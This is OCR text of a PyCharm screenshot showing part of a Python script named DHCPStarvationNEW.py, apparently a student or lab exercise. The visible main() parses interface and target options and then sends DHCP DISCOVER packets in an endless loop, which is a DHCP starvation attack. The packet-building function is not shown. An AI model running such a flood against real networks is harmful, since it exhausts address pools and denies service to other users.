 File Edit View Navigate Code Help tar1 - DHCPStarvationNEW.py - PyCharm
1: Project
Proj... DHCPStarvationNEW.py
tar1 C:\Users\royi3\De
DHCPStarvationNEW
External Libraries
Scratches and Consoles
No Python interpreter configured for the project Configure Python interpreter
85
86 def main():
87 per = False
88 interface = "eth0"
89 tarip="255.255.255.255" #"192.168.56.2"
90 op = argparse.ArgumentParser(description="DHCP Starvation")
91 op.add_argument("-p", "--persistant", type=bool, help = "persistant?")
92 op.add_argument("-i", "--iface", type=str, help = "Interface you wish to use")
93 op.add_argument("-t", "--target", type=str, help = "IP of target server")
94 args = op.parse_args()
95 if args.persistant != None:
96 per = bool(args.persistant)
97 #print(args.persistant)
98 if args.iface != None:
99 interface = str(args.iface)
100 #print(args.iface)
101 if args.target != None:
102 tarip = str(args.target)
103 #print(target)
104
105 counter=1
106 while(1==1):
107 print("\nDISCOVER NUMBER "+str(counter)+':')
108 send_the_discover(tarip,interface,per)
109 counter=counter+1
110
111 if __name__ == '__main__':
112 main()
113
114
Terminal Python Console Event Log
3:1 CRLF UTF-8 4 spaces <No interpreter>
16:33
01/11/2020
עבר
HE
הקלד כאן כדי לחפש